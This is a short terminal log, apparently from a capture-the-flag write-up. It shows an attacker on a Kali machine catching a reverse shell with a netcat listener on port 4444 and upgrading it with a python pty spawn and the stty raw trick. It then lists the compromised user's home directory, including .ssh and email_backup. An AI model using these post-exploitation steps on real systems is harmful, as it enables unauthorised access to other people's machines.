 $ python -c "import pty; pty.spawn('/bin/bash')"
cage@national-treasure:~$ export TERM=xterm
export TERM=xterm
cage@national-treasure:~$ ^Z
zsh: suspended  nc -lvnp 4444

┌──(c3ng0㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4444

cage@national-treasure:~$ ls -la
total 56
drwx------ 7 cage cage 4096 May 26  2020 .
drwxr-xr-x 4 root root 4096 May 26  2020 ..
lrwxrwxrwx 1 cage cage    9 May 26  2020 .bash_history -> /dev/null
-rw-r--r-- 1 cage cage  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 cage cage 3771 Apr  4  2018 .bashrc
drwx------ 2 cage cage 4096 May 25  2020 .cache
drwxrwxr-x 2 cage cage 4096 May 25  2020 email_backup
drwx------ 3 cage cage 4096 May 25  2020 .gnupg
drwxrwxr-x 3 cage cage 4096 May 25  2020 .local
-rw-r--r-- 1 cage cage  807 Apr  4  2018 .profile
-rw-rw-r-- 1 cage cage   66 May 25  2020 .selected_editor
drwx------ 2 cage cage 4096 May 26  2020 .ssh
-rw-r--r-- 1 cage cage    0 May 25  2020 .sudo_as_admin_successful
-rw-rw-r-- 1 cage cage  230 May 26  2020 Super_Duper_Checklist
-rw------- 1 cage cage 6761 May 26  2020 .viminfo
cage@national-treasure:~$
KA
"the quieter you